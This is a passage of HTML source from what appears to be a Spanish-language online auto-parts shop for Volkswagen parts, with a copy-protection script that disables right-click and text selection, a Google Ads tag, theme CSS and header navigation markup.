	var no_menu_msg='Context Menu disabled!';
	var smessage = "";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="bgy3-2d3j8XXO4ueZb1wd4_3cxLL5MZBu6yJRk5qiqQ" />
        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads: 830660071 -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-830660071"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-830660071');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://spa-volks.com/wp-content/uploads/2017/11/cropped-favicon-C-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spa-volks.com/wp-content/uploads/2017/11/cropped-favicon-C-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spa-volks.com/wp-content/uploads/2017/11/cropped-favicon-C-180x180.png" />
<meta name="msapplication-TileImage" content="https://spa-volks.com/wp-content/uploads/2017/11/cropped-favicon-C-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #1E73BE;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#FFFFFF!important;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 42px}.header-top{min-height: 28px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #383838}.header-bg-image {background-image: url('https://spa-volks.com/wp-content/uploads/2020/04/VOCHO.jpg');}.header-bg-image {background-repeat: repeat;}.header-bottom {background-color: #383838}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 15px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#2069C9!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Advent Pro", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #1e73be;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1e73be;}.shop-page-title.featured-title .title-overlay{background-color: rgba(30,30,30,0.35);}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #383838}.footer-2{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Advent Pro';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/advent-pro/V8mqoQfxVT4Dvddr_yOwrzaFxV7JtdQgFqXdUAQrGp_zgX5sWCpLQyN_RpAprw0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Advent Pro';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/advent-pro/V8mqoQfxVT4Dvddr_yOwrzaFxV7JtdQgFqXdUAQrGp_zgX5sWCpLQyN_T5Aprw0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Advent Pro';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/advent-pro/V8mqoQfxVT4Dvddr_yOwrzaFxV7JtdQgFqXdUAQrGp_zgX5sWCpLQyN_SJAprw0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Advent Pro';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/advent-pro/V8mqoQfxVT4Dvddr_yOwrzaFxV7JtdQgFqXdUAQrGp_zgX5sWCpLQyN_RZAprw0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Advent Pro';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/advent-pro/V8mqoQfxVT4Dvddr_yOwrzaFxV7JtdQgFqXdUAQrGp_zgX5sWCpLQyN_S5Ap.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-35196 attachmentid-35196 attachment-jpeg wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome sfsi_actvite_theme_flat woocommerce-no-js unselectable full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-23427">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><img src="https://spa-volks.com/wp-content/uploads/2018/11/paypal.png" alt="Italian Trulli">
<img src="https://spa-volks.com/wp-content/uploads/2018/11/visa.png" alt="Italian Trulli">
<img src="https://spa-volks.com/wp-content/uploads/2018/11/mastercard.png" alt="Italian Trulli">
<img src="https://spa-volks.com/wp-content/uploads/2018/11/americanexpress.png" alt="Italian Trulli">
</li><li class="header-divider"></li><li class="html custom html_topbar_right"><div><h2><strong><span style="color: #ffffff;">
</span></strong>
</h2>
</div></li><li class="header-divider"></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><img src="https://spa-volks.com/wp-content/uploads/2018/11/paypal.png" alt="Italian Trulli">
<img src="https://spa-volks.com/wp-content/uploads/2018/11/visa.png" alt="Italian Trulli">
<img src="https://spa-volks.com/wp-content/uploads/2018/11/mastercard.png" alt="Italian Trulli">
<img src="https://spa-volks.com/wp-content/uploads/2018/11/americanexpress.png" alt="Italian Trulli">
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://spa-volks.com/" title="Spa-Volks - Expertos en autopartes" rel="home">
		<img width="876" height="1024" src="https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-2-36-876x1024.jpg" class="header-logo-sticky" alt="Spa-Volks"/><img width="1020" height="322" src="https://spa-volks.com/wp-content/uploads/2018/01/Logotipo-Spavolks-COM-2-1024x323.png" class="header_logo header-logo" alt="Spa-Volks"/><img  width="876" height="1024" src="https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-2-36-876x1024.jpg" class="header-logo-dark" alt="Spa-Volks"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://spa-volks.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="baleros">BALEROS</option><option value="carburacion">CARBURACIÓN</option><option value="carroceria">CARROCERÍA</option><option value="chicotes">CHICOTES</option><option value="clutch">CLUTCH</option><option value="electrico">ELÉCTRICO</option><option value="enfriamiento">ENFRIAMIENTO</option><option value="filtros">FILTROS</option><option value="fluidos-y-quimicos">FLUIDOS Y QUÍMICOS</option><option value="frenos">FRENOS</option><option value="motor">MOTOR</option><option value="obsoleto">OBSOLETO</option><option value="palancas-y-pedales">PALANCAS Y PEDALES</option><option value="productos">Productos</option><option value="productos-unicos-ipc">Productos Unicos IPC</option><option value="reten">RETEN</option><option value="soporte">SOPORTE</option><option value="suspension">SUSPENSIÓN</option><option value="torni-tuerca">TORNI-TUERCA</option><option value="transmision">TRANSMISIÓN</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar Productos" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://spa-volks.com/carrito/" class="header-cart-link icon primary button round is-small" title="Carrito" >

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Carrito" src="https://spa-volks.com/wp-content/uploads/2018/12/carrito-compras-icono.jpg" width="800" height="800"/>
  </span>
</a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://spa-volks.com/categorias/">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://spa-volks.com/carrito/" class="header-cart-link icon primary button round is-small off-canvas-toggle nav-top-link" title="Carrito" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Carrito" src="https://spa-volks.com/wp-content/uploads/2018/12/carrito-compras-icono.jpg" width="800" height="800"/>
  </span>
</a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://spa-volks.com/categorias/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-xlarge nav-spacing-medium nav-uppercase">
                    <li class="html custom html_top_right_text"><div align:right>
<h2 style="text-align: right;"><span><strong><span style="color: #ffffff;"></span></strong></span></h2>
</div></li><li class="header-divider"></li>
<li class="account-item has-icon" >

	<a href="https://spa-volks.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in is-small" title="Acceder" aria-label="Acceder" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>




</li>
<li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Spa-Volks-301968290285756/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="tel:527442540292" data-label="Phone" target="_blank" class="icon primary button circle phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
<li class="header-divider"></li><li class="html custom html_nav_position_text_top">¡Necesitas Ayuda Contáctenos!         </li><li id="menu-item-11035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11035 menu-item-design-default"><a href="https://spa-volks.com/" class="nav-top-link">Inicio</a></li>
<li id="menu-item-11034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11034 menu-item-design-default"><a href="https://spa-volks.com/categorias/" class="nav-top-link">CATEGORÍAS</a></li>
<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 menu-item-design-default has-dropdown"><a href="https://spa-volks.com/como-funciona/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">EMPRESA<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-20536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20536"><a href="https://spa-volks.com/sobre-nosotros/">Sobre Nosotros</a></li>
	<li id="menu-item-20535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20535"><a href="https://spa-volks.com/contactenos/">Contactenos</a></li>
	<li id="menu-item-11033" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11033"><a href="https://spa-volks.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-20517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20517 menu-item-design-default has-dropdown"><a href="https://spa-volks.com/mi-cuenta-2/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MI CUENTA<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-20526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20526"><a href="https://spa-volks.com/mi-cuenta/orders/">Pedidos</a></li>
	<li id="menu-item-20527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20527"><a href="https://spa-volks.com/mi-cuenta/downloads/">Descargas</a></li>
	<li id="menu-item-20528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20528"><a href="https://spa-volks.com/mi-cuenta/edit-address/">Direcciones</a></li>
	<li id="menu-item-20529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20529"><a href="https://spa-volks.com/mi-cuenta/edit-account/">Datos de tu cuenta</a></li>
	<li id="menu-item-20530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20530"><a href="https://spa-volks.com/mi-cuenta/lost-password/">¿Olvidaste tu contraseña?</a></li>
</ul>
</li>
<li id="menu-item-20518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20518 menu-item-design-default has-dropdown"><a href="https://spa-volks.com/servicio-al-cliente/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SERVICIO AL CLIENTE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-20524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20524"><a href="https://spa-volks.com/envios/">Envios</a></li>
	<li id="menu-item-11030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11030"><a href="https://spa-volks.com/politicas-devolucion-garantia/">Políticas de Garantía</a></li>
	<li id="menu-item-11031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11031"><a href="https://spa-volks.com/aviso-de-privacidad-2/">Aviso de Privacidad</a></li>
	<li id="menu-item-11032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11032"><a href="https://spa-volks.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
